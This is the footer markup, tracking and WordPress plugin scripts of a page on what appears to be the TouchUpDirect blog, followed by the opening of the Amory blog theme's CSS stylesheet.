                                <path d="M10.9377849,7.54206178 L10.9377849,9.27591204 C10.9377849,10.1814542 10.3095671,10.9750604 9.41910623,11.1715266 C9.18869096,11.2225118 8.925641,11.2528537 8.62385976,11.2528537 C6.69043358,11.2528537 7.05058072,8.78750477 7.94166918,8.05351468 C8.61722523,7.49703826 9.98940643,7.30849117 10.614576,7.25003178 C10.7881495,7.23374857 10.9377849,7.36935299 10.9377849,7.54206178 Z M10.5710033,5.34267192 C10.0546758,5.30236431 8.93200656,5.28839456 7.20245755,5.64484556 C4.73773142,6.15273929 3.6,8.41121139 3.6,10.1802974 C3.6,11.9488496 5.3060592,14 7.86582042,14 C9.82443986,14 10.9290883,12.8312572 11.3388151,12.282344 C11.4304432,12.1608873 11.6157617,12.1664929 11.6991415,12.294979 C11.8003629,12.4521164 11.9448879,12.660239 12.1318202,12.8895386 C12.3315732,13.1356553 12.5986576,13.3812381 12.8151763,13.5650693 C13.0243431,13.7431168 13.3356279,13.7327952 13.5357395,13.5450489 L15.2325641,11.9407525 C15.4290895,11.7547858 15.4560759,11.453502 15.2951439,11.2369264 C15.2015433,11.1113766 15.0834666,10.9489894 14.9375071,10.744693 C14.4821455,10.1046651 14.5015112,9.5968603 14.5015112,9.5968603 L14.5015112,3.65019703 C14.5015112,2.93533749 14.065336,0 9.47702384,0 C5.72977226,0 4.58746839,2.64811237 4.29465272,3.61905428 C4.23843857,3.80502097 4.3605497,3.99605949 4.55330955,4.02818101 L6.8802348,4.41835515 C7.02135294,4.44193466 7.1618435,4.37173001 7.2250508,4.24413372 C7.48065933,3.73152409 8.22220201,2.4835007 9.38180944,2.4835007 C10.8424809,2.48412355 10.8991433,3.66941655 10.8991433,3.66941655 L10.8991433,5.03969747 C10.8994123,5.21641032 10.7490596,5.35637473 10.5710033,5.34267192 Z" id="Fill-8" fill="#FFFFFF"></path>
                                <path d="M0.0336394352,14.6255751 C0.0336394352,14.6255751 -0.180927532,15.0461452 0.47374052,15.8694561 C1.12770101,16.692767 4.45225078,19.4 8.61021545,19.4 C12.0323198,19.4 13.4726426,18.6732564 14.950289,17.8314828 C16.4279355,16.9890756 17.5816973,15.7701736 17.3762401,15.3749446 C17.1702523,14.9800776 15.9857117,15.982314 14.7620786,16.4355558 C13.9973853,16.7189225 11.6586407,17.5252187 8.34797676,17.5252187 C5.03731282,17.5252187 1.70754481,15.132214 0.997068115,14.6255751 C0.286326091,14.1180311 0.0336394352,14.6255751 0.0336394352,14.6255751" id="Fill-9" fill="#FFFFFF"></path>
                                <path d="M17.1210021,18.1790321 C17.6380624,18.4569529 19.6289378,15.9025932 18.8010668,14.6340957 C18.1128497,13.5790476 15.2276869,14.76099 15.0143468,14.902043 C14.8006477,15.0437193 14.8006477,15.2126445 14.8006477,15.2126445 C14.8006477,15.2126445 14.7442835,15.6367831 15.6831775,15.5232461 C16.6230588,15.4105106 17.0359173,15.2935007 17.3206102,15.5429259 C17.6051235,15.7919058 17.5055887,16.3003734 17.3206102,16.8794566 C17.1357214,17.4583616 16.6787947,17.9412723 17.1210021,18.1790321" id="Fill-11" fill="#FFFFFF"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></li>

            </ul>
          </div>

      </div>

    </div>
    <div class="footer-bottom sub-container third last">

      <ul class="footer-icons-list footer-social-icons-list">
        <li><a href="https://www.instagram.com/touchupdirect" target="_blank"><svg width="16" height="16" viewBox="0 0 16 16" xmlns="https://www.w3.org/2000/svg"><title>instagram</title><path d="M14.44 12.908c0 .846-.686 1.533-1.532 1.533H3.092c-.846 0-1.533-.686-1.533-1.532v-6.55h2.387c-.206.507-.32 1.062-.32 1.642 0 2.412 1.96 4.375 4.373 4.375 2.412 0 4.374-1.963 4.374-4.375 0-.58-.116-1.135-.32-1.643h2.387v6.55zm-8.723-6.55C6.23 5.647 7.06 5.182 8 5.182s1.77.465 2.283 1.174c.334.463.534 1.03.534 1.643 0 1.552-1.265 2.816-2.817 2.816-1.552 0-2.816-1.264-2.816-2.816 0-.613.2-1.18.533-1.643zm8.078-4.514h.354v2.71l-2.705.01-.01-2.713 2.36-.006zM12.908 0H3.092C1.388 0 0 1.387 0 3.092v9.816C0 14.613 1.388 16 3.092 16h9.816C14.612 16 16 14.613 16 12.908V3.092C16 1.387 14.612 0 12.908 0z"/></svg>
</a></li>
        <li><a href="https://www.facebook.com/TouchUpDirect" target="_blank"><svg width="8" height="16" viewBox="0 0 8 16" xmlns="https://www.w3.org/2000/svg"><title>facebook</title><path d="M0 5.292h1.655V3.684c0-.71.018-1.803.532-2.48C2.73.487 3.474 0 4.755 0 6.842 0 7.72.297 7.72.297l-.412 2.45s-.69-.198-1.333-.198c-.644 0-1.22.23-1.22.872v1.87h2.638L7.21 7.685H4.754V16h-3.1V7.685H0V5.292"/></svg>
</a></li>
        <li><a href="https://www.pinterest.com/touchupdirect" target="_blank"><svg width="16" height="16" viewBox="0 0 16 16" xmlns="https://www.w3.org/2000/svg"><title>pinterest</title><path d="M8 0C3.583 0 0 3.582 0 8c0 3.275 1.97 6.09 4.79 7.327-.023-.558-.004-1.23.138-1.837l1.03-4.36S5.7 8.62 5.7 7.866c0-1.185.688-2.07 1.543-2.07.727 0 1.08.546 1.08 1.2 0 .732-.468 1.826-.707 2.84-.2.85.425 1.54 1.262 1.54 1.516 0 2.536-1.946 2.536-4.253 0-1.753-1.18-3.065-3.328-3.065-2.426 0-3.938 1.81-3.938 3.83 0 .698.205 1.19.527 1.57.148.175.168.244.114.446l-.16.64c-.055.204-.22.277-.4.202-1.12-.457-1.64-1.68-1.64-3.057 0-2.272 1.916-4.998 5.717-4.998 3.055 0 5.065 2.212 5.065 4.583 0 3.14-1.744 5.483-4.317 5.483-.863 0-1.675-.466-1.954-.996 0 0-.464 1.843-.562 2.198-.17.617-.5 1.234-.805 1.714.72.212 1.48.328 2.267.328 4.418 0 8-3.582 8-8s-3.582-8-8-8"/></svg>
</a></li>
        <li><a href="https://www.youtube.com/TouchUpDirect" target="_blank"><svg width="20" height="14" viewBox="0 0 20 14" xmlns="https://www.w3.org/2000/svg"><title>youtube</title><path d="M19.937 10.564V3.436S19.937 0 16.502 0H3.435S0 0 0 3.436v7.128S0 14 3.435 14h13.067s3.435 0 3.435-3.436M13.84 7.01L7.31 10.843V3.176L13.84 7.01"/></svg>
</a></li>
      </ul>

    </div>


  </div>

  <div class="mobile-footer">
    <nav class="navigation">

      <ul>
        <li><a href="/terms/">Terms and Conditions</a></li>
        <li><a href="/privacy/">Privacy</a></li>
      </ul>

    </nav>
  </div>
</footer>
</div>

</div> <!-- /site-canvas -->

</div> <!-- /site-wrapper -->






<div class="search-wrap">
  <button class="button-search-close">
    <svg class="icon-close" width="15" height="15" viewBox="0 0 15 15" xmlns="https://www.w3.org/2000/svg"><title>close</title><path d="M15 1.73L13.52.25 7.89 5.88 2.26.25.778 1.73l5.63 5.63-5.63 5.63 1.482 1.482 5.63-5.63 5.63 5.63 1.48-1.48-5.63-5.63L15 1.73"/></svg>
  </button>
  <!-- snippet location forms_search -->

<form class="search-form" action="https://touchupdirect.com/search.php" data-validated-form>
  <div class="form-field">
    <input aria-label="search query " class="search-input form-input form-input-short" name="search_query" placeholder="Type in a keyword" required> 
  </div>
  <button class="button-search-submit" type="submit">
    <svg class="icon-search" width="17" height="17" viewBox="0 0 17 17" xmlns="https://www.w3.org/2000/svg"><title>search_icon</title><path d="M16.46 14.8l-3.1-3.1c.87-1.18 1.4-2.63 1.4-4.2 0-3.87-3.14-7-7-7-3.88 0-7 3.13-7 7s3.12 7 7 7c1.56 0 3-.52 4.18-1.4l3.1 3.1c.4.4 1.03.4 1.42 0 .4-.38.4-1.02 0-1.4zm-8.7-2.3c-2.77 0-5-2.24-5-5s2.23-5 5-5c2.75 0 5 2.24 5 5s-2.25 5-5 5z"/></svg>
  </button>
</form>
</div>






<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=J86Jji"></script>
<!-- Facebook Pixel Code - main script in head -->
<noscript><img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=662541503955448&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->

<!-- PixelPop -->
<script src="https://s3.amazonaws.com/pixelpop/usercontent/scripts/aadff7e3-e00b-45c9-9985-b54c7a92ed8a/pixelpop.js"
    type="text/javascript"></script>
<!-- End PixelPop -->

<!-- Start Alexa Certify Javascript -->
<script defer type="text/javascript">
_atrk_opts = {
    atrk_acct: "5bWMq1CJLq20jn",
    domain: "touchupdirect.com",
    dynamic: true
};
(function() {
    var as = document.createElement('script');
    as.type = 'text/javascript';
    as.async = true;
    as.src = "https://certify-js.alexametrics.com/atrk.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(as, s);
})();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=5bWMq1CJLq20jn" style="display:none" height="1"
        width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->


<!-- Pinterest Tag -->
<!--script defer>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
      n=window.pintrk;n.queue=[],n.version="3.0";var
      t=document.createElement("script");t.async=!0,t.src=e;var
      r=document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614241660876', {em: ''});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
      src="https://ct.pinterest.com/v3/?tid=2614241660876&pd[em]=e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855&noscript=1" />
</noscript-->
<!-- end Pinterest Tag -->

<!-- IUBENDA COOKIES ALERT -->
<!-- END IUBENDA -->




<!-- Google Tag Manager (noscript) --><noscript><iframe aria-hidden="true"
        src="https://www.googletagmanager.com/ns.html?id=GTM-WLJMV2G" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/amory-child\/*","\/wp-content\/themes\/amory\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//blog.touchupdirect.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37.1769548633' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6.1769548633" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6.1769548633" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3.1769548633" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/blog.touchupdirect.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3.1769548633" id="contact-form-7-js"></script>
<script type="text/javascript" src="//blog.touchupdirect.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37.1769548633" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//blog.touchupdirect.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37.1769548633" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3.1769548633" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.2.1769548633" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.2.1769548633" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.2.1769548633" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"ebc54e8194","ajax_url":"https:\/\/blog.touchupdirect.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/blog.touchupdirect.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5.1769548633" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.scrollTo.js?ver=1.1769548633" id="scrollto-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/custom.js?ver=1769548633" id="amory_customjs-js"></script>
<script type="text/javascript" id="amory_customjs-js-after">
/* <![CDATA[ */
	
		"use strict"; 
		jQuery(document).ready(function($){	
			jQuery(".searchform #s").attr("value","Search and hit enter...");	
			jQuery(".searchform #s").focus(function() {
				jQuery(".searchform #s").val("");
			});
			
			jQuery(".searchform #s").focusout(function() {
				if(jQuery(".searchform #s").attr("value") == "")
					jQuery(".searchform #s").attr("value","Search and hit enter...");
			});		
				
		});	
		/*Here you can add custom JavaScript code.*/

jQuery(function() {
    //caches a jQuery object containing the header element
    var header = jQuery("body");
    jQuery(window).scroll(function() {
        var scroll = jQuery(window).scrollTop();

        if (scroll >= 70) {
            jQuery("body").removeClass("home");
            jQuery("body").addClass("header-compressed");

        } else {
            jQuery("body").removeClass("header-compressed");
            jQuery("body").addClass("home");
        }
    });
    
      jQuery(".button-mobile-nav-toggle").click(function(){
        jQuery(".navigation-mobile").toggleClass("visible");
        jQuery("body").toggleClass("nav-mobile-open scroll-locked");
        
      });
});
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.prettyPhoto.js?ver=1.1769548633" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.easing.1.3.js?ver=1.1769548633" id="easing-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.cycle.all.min.js?ver=1.1769548633" id="cycle-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/gistfile_pmc.js?ver=1.1769548633" id="gistfile-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.isotope.min.js?ver=1.1769548633" id="isotope-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3.1769548633" id="jquery-ui-tabs-js"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
	 jQuery(function () {
	   jQuery(".blogpostcategory").slice(0, 10).addClass('display');
	   jQuery("#loadMoreGrid").on('click', function (e) {
			e.preventDefault();
			jQuery(".blogpostcategory:hidden").slice(0, 5).addClass('display');
			if (jQuery(".blogpostcategory:hidden").length == 0) {
			   jQuery("#loadMoreGrid").remove();
			} else {
				jQuery('html,body').animate({
					scrollTop: jQuery(this).offset().top
				}, 1500);
			}
		});
	 });
	});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"48785f7c0a4b410fa6da21c5aae1632d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 242/1068 objects using Redis
Page Caching using Redis 
Database Caching 3/56 queries in 0.042 seconds using Memcached

Served from: blog.touchupdirect.com @ 2026-01-27 21:17:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://blog.touchupdirect.com/wp-content/themes/amory/style.css?ver=6.8.2.1769548633
body_size: 28676
content:
/*  
Theme Name: Amory
Description: Amory - Premium Wordpress Blog Theme
Version: 4.4
Author: premiumcoding
Theme URI:http://themeforest.net
Author URI:https://premiumcoding.com
License URI:http://premiumcoding.com
Text Domain: amory
Domain Path: /lang
License: Regular licence

*/
/* ***********************
--------------------------------------
-------------RESET---------------
--------------------------------------
*************************/


.test, .empty-template{display:none;}
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }
article, aside, details, figcaption, figure,  header, hgroup, menu, nav, section { display: block }
nav ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
a { margin: 0; padding: 0; font-size: 100%; vertical-align: baseline; background: transparent; text-decoration: none;}
ins {padding:3px;}
mark { background-color: #ff9; color: #fff; font-style: italic; font-weight: bold; padding:2px;}
del { text-decoration: line-through }
abbr[title], dfn[title] { border-bottom: 1px dotted; cursor: help; }
table { border-collapse: collapse; border-spacing: 0; }
hr { display: block; height: 1px; border: 0;background:#eee;margin: 1em 0; padding: 0; }
input, select { vertical-align: middle }
body, html { min-height: 100%;letter-spacing:1px; }
body{overflow:hidden;}
select{padding: 5px; min-width: 150px;}
body { font-size: small; line-height: 2em;}
select, input, textarea, button { font: 99% sans-serif }
input, select , textarea{ padding: 5px; color: #4c4c4c; outline: none; background-color: #fff;border: 1px solid #e7e7e7; border-bottom: 1px solid #D9D9D9;}
textarea:focus {border: 1px solid #D9D9D9;}
input[type="text"], input[type="password"], input[type="email"], select, textarea{padding-left:10px !important;}
input[type="password"] {height:23px;}
pre, code, kbd, samp {  }
body, select,textarea { color: #999 }
h1, h2, h3, h4, h5, h6 { font-weight: 900;  line-height: 110%;color: #999 }
/*.blogcontent h1, h2, h3, h4, h5, h6 {line-height: 160%;}*/
.content.singlepage h1 {margin-bottom:25px;}
h1 { font-size: 26px }
h2 { font-size: 22px }
h3 { font-size: 20px }
h4 { font-size: 18px }
h5 { font-size: 16px }
h6 { font-size: 14px }
html { overflow-y: scroll }
a:hover, a:active { outline: none }
ul, ol { margin-left: 2em }
.postcontent ul, .postcontent ol, .blogpostcategory ul, .blogpostcategory ol {margin-top:1.25em;margin-bottom:1.25em;}
.blogpostcategory ul#slider {margin:0;}
ol { list-style-type: decimal }
nav ul, nav li { margin: 0 }
small { font-size: 12px;font-weight:normal; }
strong, th { font-weight: bold }
td, td img { vertical-align: top }
sub { vertical-align: sub; font-size: smaller; }
sup { vertical-align: super; font-size: smaller; }
pre { padding: 15px; white-space: pre; white-space: pre-wrap; white-space: pre-line; word-wrap: break-word; }
textarea { overflow: auto }
.ie6 legend, .ie7 legend { margin-left: -7px }
input[type="radio"] { vertical-align: text-bottom }
input[type="checkbox"] { }
.ie7 input[type="checkbox"] { vertical-align: baseline }
.ie6 input { vertical-align: text-bottom }
 input[type=button], input[type=submit], button { cursor: pointer }
button, input, select, textarea { margin: 0; width:100%; }
textarea {width:98%;}
button { margin: 0; }
input[type="submit"] {width:auto;height:auto;text-transform:uppercase;font-size:14px;padding:17px 20px;border-radius:2px;background:#333;color:#fff;letter-spacing:1px;font-weight:bold;line-height:0px;}
input:valid, textarea:valid { }
input:invalid, textarea:invalid { border-radius: 1px; -moz-box-shadow: 0px 0px 5px red; -webkit-box-shadow: 0px 0px 5px red; box-shadow: 0px 0px 5px red; }
.no-boxshadow input:invalid, .no-boxshadow textarea:invalid { background-color: #f0dddd }
::-moz-selection { background: #666; color: #fff; text-shadow: none; }
a:link { -webkit-tap-highlight-color: #666 }
button { width: auto; overflow: visible; }
.ie7 img { -ms-interpolation-mode: bicubic }
.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.hidden { display: none; visibility: hidden; }
.visuallyhidden { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px); }
.invisible { visibility: hidden }
.clearfix:before, .clearfix:after { content: "�020"; display: block; height: 0 !important; visibility: hidden; }
.clearfix:after { clear: both }
.clearfix { zoom: 1 }
html body div.clear, html body span.clear { background: none; border: 0; clear: both; display: block; float: none; font-size: 0; margin: 0; padding: 0; position: static; overflow: hidden; visibility: hidden; width: 0; height: 0; }
img.centered, img.aligncenter { display: block; margin: 0 auto; overflow: hidden; padding: 4px; }
img.alignright { padding: 10px 0px 0px 25px; }
img.alignleft { padding: 10px 25px 0px 0px;}
.su-column-inner img {padding-top:15px;}
.alignright { float: right }
.alignleft { float: left }
.center { text-align: center }
.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding : 4px; margin: 10px 10px 10px 0;max-width:1120px; }
.sidebar .wp-caption {max-width:750px;}
.wp-caption.alignright {margin-left:10px;margin-right:0;}
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 1.65em; padding: 0 4px 5px; margin: 0; }
code { font-size: 12px; display: block; border: 1px solid #eee; padding: 10px; margin: 10px 0 0 0; background: #FCFCFC; }
.usercontent h1{margin:0; padding-left:0 !important;}
.sticky{border:1px solid #111;}
.gallery-caption {display: block;}
.bypostauthor{display: block;}
#slider .images{opacity:0;}
#breadcrumb, #breadcrumb a
.button, .button:visited{padding:10px; color:#fff;}

.google-map-placeholder{border: 10px solid #eee !important;border-radius:5px;}
.PostContent p{ text-align: left !important; }
div, h1{-ms-word-wrap: break-word; word-wrap: break-word;}
.fullwidth { width: 100% !important;  }
.nicescroll-rails{display:none;}
p {margin: 1em 0 1.5em 0;}


/* ***********************
--------------------------------------
---------------MAIN-------------
--------------------------------------
*************************/
#headerwrap {position: relative; float:left; width: 100%; z-index: 999; background:#fff;}
#header {float:left;  width:100%; padding: 0; display: block; }
#logo { position:absolute; text-align:center; float:left;z-index:9;}
.mainwrap { float:left;position: relative; width: 100%; margin: 0; padding: 0;padding-top:50px;}
.mainwrap.blog.home {padding-top:70px;}
.amory_boxed .mainwrap.blog.home {padding-top:40px;}
.page .mainwrap {padding-top:0;}
.mainwrap.blog.sidebar .main .content.blog,.mainwrap.single-default.sidebar .main .content.singledefult, .mainwrap.sidebar .postcontent, .sidebar .content.singlepage{width:810px;float:left;}

.main { margin: 0 auto; padding:0px; width:1180px;height: 100%; position:relative; z-index:1;}
.content.singlepage {padding:25px;margin-top:50px;padding-top:0;}
.sidebar .content.singlepage {padding:25px;max-width:760px;margin-top:50px;padding-top:0;}
.sidebar .content.singlepage .usercontent {max-width:760px;}

div#logo  {float:left; margin:0 auto; width:100%}
.pagenav {width:100%; float:left;}
.pmc-main-menu {width:1180px; margin:0 auto;}

/* ***********************
--------------------------------------
----------- NAVIGATION ---------
--------------------------------------
************************/


